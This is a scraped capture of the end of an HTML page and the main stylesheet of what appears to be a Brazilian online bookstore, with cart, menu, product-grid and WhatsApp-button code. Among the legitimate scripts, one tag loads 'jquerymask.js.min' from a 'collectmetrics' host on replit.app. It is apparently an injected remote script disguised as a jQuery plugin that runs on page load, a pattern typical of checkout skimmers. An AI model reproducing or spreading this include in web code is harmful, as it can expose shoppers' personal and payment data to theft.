				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://www.iluminuras.com.br/catalog/view/theme/default/stylesheet/stylesheet.css?v=27
body_size: 7645
content:
@import url('utils.css');

:root {
  --cor-um: #E60004;
  --cor-dois: #000;
}
body {
	font-family: 'Montserrat';
	color: #666;
	font-size: 16px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h5 a{color: var(--cor-um); }
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

.form-frete { position: relative; z-index: -1; }

/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
/* top */
#top {
	background-color: #EEEEEE;
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0 0 20px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #form-currency .currency-select,
#top #form-language .language-select {
	text-align: left;
}
#top #form-currency .currency-select:hover,
#top #form-language .language-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #888;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
/* logo */
#logo {
	margin: 0 0 10px 0;
}

@media(max-width: 768px) {
	#logo { margin-top: 0 !important; }
}

/* search */
.search {
	margin-bottom: 10px;
}
.search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
}

.modal_button {
	margin-top: 20px;
    background-color: red;
    color: white;
    border: none;
    height: 40px;
    width: 100%;
    padding: 5px 30px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.4s ease;
}

.modal_button:hover {
    background-color: black;
}

/* cart */
#cart {
	margin-bottom: 10px;
}
#cart > .btn {
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
@media (max-width: 767px) {
	#cart .btn{font-size: 12px; }
	#cart{letter-spacing: 0;}
}
@media (max-width: 478px) {
	#cart .dropdown-menu {
		width: 100%;
	}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 478px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .nav > li > a {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	padding: 10px 15px 10px 15px;
	min-height: 15px;
	background-color: transparent;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
.content {
	min-height: 30px;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;
	color: #e2e2e2;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color: #ccc;
}
footer a:hover {
	color: #fff;
}
footer h5 {
	font-size: 13px;
	font-weight: bold;
	color: #fff;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	/*white-space: nowrap;*/
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	border: 1px solid #ddd;
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	/*opacity: 0.8;*/
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	padding: 0 20px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #444;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #CCC;
	font-weight: normal;
	text-decoration: line-through;
	/*margin-left: 10px;*/
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}
@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}
.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}
@media (min-width: 1200px) {
	.content .col-lg-2:nth-child(6n+1),
	.content .col-lg-3:nth-child(4n+1),
	.content .col-lg-4:nth-child(3n+1),
	.content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.content .col-md-2:nth-child(6n+1),
	.content .col-md-3:nth-child(4n+1),
	.content .col-md-4:nth-child(3n+1),
	.content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.content .col-sm-2:nth-child(6n+1),
	.content .col-sm-3:nth-child(4n+1),
	.content .col-sm-4:nth-child(3n+1),
	.content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}
/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }
	#column-left + .content .product-layout .col-md-3 {
       width: 50%;
    }
	#column-left + .content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
    .content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}
/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}
/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}
/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}
/*NEW STYLE*/
.transition{-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.clear{width: 100%; clear: both;}
.clear10{width: 100%; height: 10px; clear: both;}
.clear20{width: 100%; height: 20px; clear: both;}
.clear30{width: 100%; height: 30px; clear: both;}
.clear40{width: 100%; height: 40px; clear: both;}
.clear50{width: 100%; height: 50px; clear: both;}
.clear60{width: 100%; height: 60px; clear: both;}
.clear70{width: 100%; height: 70px; clear: both;}
.clear80{width: 100%; height: 80px; clear: both;}
.clear90{width: 100%; height: 90px; clear: both;}
.clear100{width: 100%; height: 100px; clear: both;}
#top{background: #333; color: #fff; width: 100%; float: left; min-height: auto; padding: 6px 0; margin-bottom: 0; font-size: 12px;}
#top a{text-shadow:none; color: #fff; display: inline-block; margin-left: 15px;}
#top a:hover{color: #ccc}
#top span{text-shadow:none; color: #fff;}
#top-links{width: 100%;}
#top-links li:first-child{float: left;}
#header{background: #fff; width: 100%; position: relative; z-index: 10;}
#header.fixar{position: fixed; left: 0; top: 0}
#header.fixar #flex-header{padding: 0}
#header .coluna{align-self: center;}
#header .coluna-end{align-self:flex-end;;}
#flex-header{display: flex; justify-content:space-between; padding:50px 0 30px 0;}
#logo{margin-top:-20px; margin-bottom: 0; }

#header .social a{font-size:20px; color: #000; margin:0 10px;}

.search{width: 100%; float: left; position: relative; margin: 0px; }
.search input{border-radius: 50px; border:none; background-color: #eee; min-width: 100%; box-shadow: none; margin: 0px}
.search button{border:none; background: none; margin: 0; padding-left: 10px; padding-right: 10px !important; box-shadow: none; position: absolute; right: 0; top: 10px; z-index: 3;}
.search button:hover{background:none;}
#carrinho{position: fixed; width: 500px; right: -500px; top: 0; height: 100%; background: #fff; z-index:3001; padding: 20px; padding-bottom: 170px; overflow: auto; display: table;}
#carrinho.mostrar,#carrinho .total.mostrar{right: 0;}
#carrinho ul{padding: 0; margin: 0}
#carrinho li{list-style: none;}
#carrinho h3{font-weight: bold; margin-bottom: 30px;}
#carrinho .total{position: absolute; bottom: 0; width: 500px; right: 0; padding: 20px; background: #fff;}
.flex-buttons{display: flex; justify-content:space-between;}
.flex-buttons a{width: 100%; float: left; text-align: center; padding-left:5px; padding-right: 5px; box-shadow: none;}
.flex-buttons > div{flex-grow:1;}
.flex-button{display: flex; justify-content:flex-start;}
.flex-button input{border-radius: 0; text-align: center; width: 50px; box-shadow: none;}
.flex-button .btn{color: var(--cor-um); background: #fff; box-shadow: none}
.flex-button .btn:focus{border:none; outline:none}
.flex-button .btn:active{background: none; color: var(--cor-dois)}

#cart ul{margin: 0; padding: 0;}
#cart a{color: #222; font-weight: bold;}
#cart .btn-trash{color: #777; cursor: pointer;}
#cart .btn-trash:hover{color: #000;}
#cart{margin-top: 0px; position: static; overflow:auto;}
#cart > button{background: none;  text-shadow:none; color: #777; border:solid 1px transparent; font-size: 20px; box-shadow: none;}
/*#cart > button i{color: #F2178C; font-size: 25px; margin-right: 10px;}*/
#cart .dropdown-menu{background: #fff;}
#cart .table-striped td{border:none;}
#cart-total{color: #000;}
#cart-total{position: relative;}
#cart-total span{width: 20px; height: 20px; border-radius: 100%; background: var(--cor-um); color: #fff; position: absolute; top: -4px; text-align: center; font-size: 10px; font-weight: bold; right: -14px;}
@media(max-width:767px){
    #cart-total{display: flex;}
    #cart-total > span{margin-left: 5px;}
    #cart-total span > span{display: none;}
}

#welcome {margin-top:0px; width: 100%; float: left;}
#welcome a{color:#222; font-weight: bold; }
#menu{background: none;  border:none; margin-top: 0px; margin-bottom: 0;}
#menu .nav > li > a{color: #444; font-size: 14px; padding:0px 15px; float: left; font-weight: bold; text-shadow:none;}
#menu .nav > li > a:hover{color:var(--cor-um); background: none}
#menu .navbar-nav{width: 100%; text-align: center;}
#menu .nav > li{float: none; display: inline-block; vertical-align: middle;}
#header-mobile{position: fixed; top: 0; left: 0; width: 100%; z-index: 10; background: #fff;}
#menu-icon{margin-top:0; cursor:pointer;}
#menu-icon i{font-size: 30px; color: #222;}
.menu-topo{margin-top:0px; position: relative; text-align: right; display: flex; justify-content:space-around; }
.menu-topo a i{color: #777}
.subitem{position: absolute; top: 100%; margin-top: -10px; right: 0; max-width: 100%; min-width: 300px; z-index: 10; background: #fff;  font-size:14px;
max-height:0;
    /* overflow:hidden; */
    -webkit-transform:perspective(400) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin:50% 0;
    -webkit-transition:350ms;
    -moz-transition:350ms;
    -o-transition:350ms;
    transition:350ms;
-webkit-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
-moz-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);}
.subitem.cart{padding: 10px; padding-bottom: 0; min-width: 400px;}
.item{vertical-align: middle; font-size: 16px; padding: 10px; align-self:center;}
.item:hover .subitem{max-height:1000px; -webkit-transform:perspective(400) rotate3d(0,0,0,0);}
.item ul{list-style: none; padding: 0}
.item svg {vertical-align: middle;}
.item svg:hover path {
    fill: var(--cor-um);
}
.item.menu-icon{display: none;}
.submenu{
	position: absolute;
	min-width: 200px;
	top: 100%;
	/*max-width: 100%;
	min-width: 300px;*/
	background: #fff;
	left: 0;
	z-index: 10;
	max-height:0;
    overflow:hidden;
    -webkit-transform:perspective(400) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin:50% 0;
    -webkit-transition:350ms;
    -moz-transition:350ms;
    -o-transition:350ms;
    transition:350ms;
-webkit-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
-moz-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);}
.submenu a{text-align: left;}
.submenu .list-unstyled > li > a > b{color:#777}
.submenu .list-unstyled > li > a:hover > b{color: #fff !important;}
.submenu > div{padding-bottom: 10px;}

#menu .nav > li:hover .submenu{
	max-height:1000px; -webkit-transform:perspective(400) rotate3d(0,0,0,0);
}
#menu .dropdown-inner {width: 100%}
#menu .dropdown-inner a:hover{background: var(--cor-um); color: #fff;}
.menu-conta{text-align: left; width: 100%; float: left; margin-bottom: 0; }
.menu-conta b{padding: 10px 20px; display: inline-block; width: 100%;}
.menu-conta li a{padding: 10px 20px; display: inline-block; width: 100%; color: #000;}
.menu-conta li a:hover{background: var(--cor-um); color: #fff;}

.box-search{padding: 15px; float: left; width: 100%}
.box-search b{margin-bottom: 10px; display: table;}

@media(max-width: 1295px){
	#menu .nav > li > a{font-size: 12px;}
	.menu-topo .svg{
		height: 20px;
	}
}
@media(max-width: 1125px){
	#menu .nav > li > a{padding-left: 10px; padding-right: 10px;}
}
@media(max-width: 991px){
	.item.menu-icon{display: inline-block;}
	.search{min-width: 100%;}
	.submenu{width: 100%;}
}
@media(max-width: 767px){
	.menu-topo{text-align: center; position: static; margin-top: 2px; padding-right: 10px;}
	.menu-topo .subitem{width: 100%;}
	#cart{margin-top: 5px;}
	#cart button{border-color: transparent; font-weight: 600;}
	.search{margin-top: 0; }
	.search input{border-bottom: none; background: #efefef}
	/*#logo img{height: 50px;}*/
	.dropdown > a{pointer-events: none;}
	.subitem.cart{min-width: 100%}
}
#menu-mobile{width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 11; background: rgba(0,0,0,0.1); display: none; overflow: hidden;}
#segura-menu-mobile{overflow: hidden; position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
#menu-mobile-content.active{left: 0;}
#menu-mobile-content{width: 85%; height: 100%; overflow: auto; padding: 15px; color: #777; position: fixed; top: 0; left: -100%; z-index: 12; background: #fff}
#fechar-mobile{float: right; cursor: pointer;}
#fechar-mobile i{color: #999; font-size: 22px;}
#menu-mobile-content a{color: #222; }
#menu-mobile-content .itens{padding-bottom: 15px; clear: both;}
#menu-mobile-content #menu {border-top:none;}
#menu-mobile-content #menu a{width: 100%; color: #999; padding: 10px 20px;}
#menu-mobile-content #menu li{width: 100%; position: relative; float: left; text-align: left;}
#menu-mobile-content .social{ border-bottom: none;}
#menu-mobile-content .social a{margin-right: 15px;}
#menu-mobile-content h4{color: #222;}
#menu-mobile-content #menu .submenu{position: relative; top: auto; left: auto;}
#menu-mobile-content #menu .submenu a:hover{color: #fff;}
.breadcrumb{margin:20px 0 20px 0; border:none; background: none}
.breadcrumb a{color: #777}
@media(max-width: 767px){
	.breadcrumb{margin:20px 0 4px 0;}
	.breadcrumb > li{ padding: 0;}
	.breadcrumb a{font-size: 12px;}
	.breadcrumb > li:after{display: none;}
	.breadcrumb > li + li:before{content: '>';padding: 0;margin:0 6px;}
}
#promocional-bar{width: 100%; float: left; margin-bottom: 40px; }
#promocional-bar .info{float: left; padding:10px 0;  width: 100%; font-size: 16px; line-height: 18px; display: flex;}
#promocional-bar .text{padding:0 10px; font-size: 16px; font-weight: bold; color: var(--cor-dois)}
#promocional-bar svg{align-self: center;}
#promocional-bar svg path{fill:#333}

@media(max-width: 767px){
    #promocional-bar .info{flex-wrap: wrap;}
    #promocional-bar svg{margin:auto}
    #promocional-bar .text{width: 100%; text-align: center;}
	#promocional-bar {margin-top: 0; padding: 0 10px;}
	#promocional-bar .info{font-size: 12px; padding: 10px 0; width: 100%; min-height: 120px;}
	#promocional-bar .col-xs-6{padding: 5px;}
}

#procedimentos{display: flex; width: 100%; justify-content: center; flex-wrap: wrap;}
#procedimentos .item{text-align: center; margin:0 10px;}
#procedimentos h4{font-size: 20px; margin:20px 0; font-weight: bold; color: var(--cor-dois); }
@media(max-width: 767px){
    #procedimentos .item{margin-bottom: 30px;}
}
#categorias-home{margin-top: 30px; float: left; width: 100%}
#categorias-home .categoria-home{width: 100%; height: 554px; text-align: center; float: left; background-position: center; background-repeat: no-repeat; margin-bottom: 30px; padding: 20px}
#categorias-home .categoria-home h3{font-size:30px; color: #fff; margin-top: 120px; margin-bottom: 20px;}
#categorias-home .categoria-home h3 strong{text-transform: uppercase; font-weight: 900; font-size: 45px}


#numeros{width: 100%; float: left; border:solid 1px #ddd; padding: 20px; text-align: center; margin-top: 20px;}
#numeros a{padding: 10px; background: #eee; color: #444; display: inline-block;}
#numeros a:hover{background: #222; color: #fff;}
.product-thumb {padding:20px 0 0; border:none; margin-bottom: 30px; border-radius: 15px; text-align: center;}
.product-thumb .caption{background: #fff; border-top: none; text-align: left; }
.label-tags{padding:2px 5px; text-transform: none !important; border:solid 1px #ddd; color: #999; font-size: 12px; display: inline-block; margin:3px;; border-radius: 30px;}
.label-tags:hover{color: var(--cor-um)}
/* .product-thumb .btn{margin-top: 20px;} */
/*.product-thumb .button-group{display: none;}*/
/*.product-thumb a{color: #444; font-weight: normal; font-size: 18px;}*/
.product-thumb h4{margin-top: 20px; margin-bottom: 0; font-weight: 900;}
.product-thumb h5{font-size: 12px; font-weight: 300; width: 100%; float: left; margin:4px 0;}
.product-thumb h5 b{margin-left: 4px; color: var(--cor-um); font-weight: 600}
.product-thumb h5 a{font-weight: 600;}
.product-thumb h5.ilustracoes{float: left; width: 100%; margin-bottom: 14px;}
.product-thumb h5.ilustracoes b{}

.product-thumb h4 a{color: #000;
    font-weight: bold;
    font-size: 12px;
    line-height: 16px;}
/* .product-thumb img{filter:brightness(95%);} */
/* .product-thumb .image{background: #F2F2F2} */
/*.product-thumb .price{font-size: 20px; color: #222;}*/
.product-thumb .wishlist{background: none; border:none; padding: 0; margin:15px 0; clear:both; display: none}
